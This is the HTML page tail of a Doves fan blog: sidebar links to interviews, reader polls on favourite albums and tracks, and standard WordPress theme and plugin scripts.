<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="8fedeaa5c0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="ce93a0b0db" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="62ceaf97cb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="4d975adb3e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"eec98216fe"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-23 18:46:22 by W3 Total Cache
-->